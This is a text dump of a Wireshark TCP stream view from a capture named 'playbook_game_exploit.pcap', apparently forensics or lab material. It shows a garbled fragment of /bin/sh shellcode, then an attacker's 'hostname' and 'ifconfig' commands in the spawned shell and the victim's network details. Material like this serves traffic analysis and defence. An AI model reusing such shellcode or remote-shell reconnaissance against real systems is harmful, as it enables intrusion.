 Wireshark · Follow TCP Stream (tcp.stream eq 150) · playbook_game_exploit.pcap
..j.Yj?X..Iy.j.X.Rh//shh/bin..RS....
hostname
ubuntu
ifconfig
eth0 Link encap:Ethernet HWaddr 52:54:00:12:50:15
inet addr:192.168.10.23 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe12:5015/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8850 errors:0 dropped:0 overruns:0 frame:0
TX packets:570 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2675290 (2.6 MB) TX bytes:58079 (58.0 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:246768 errors:0 dropped:0 overruns:0 frame:0
TX packets:246768 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:22280320 (22.2 MB) TX bytes:22280320 (22.2 MB)
2 client pkts, 4 server pkts, 3 turns.
Entire conversation (964 bytes) Show data as ASCII Stream 150
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help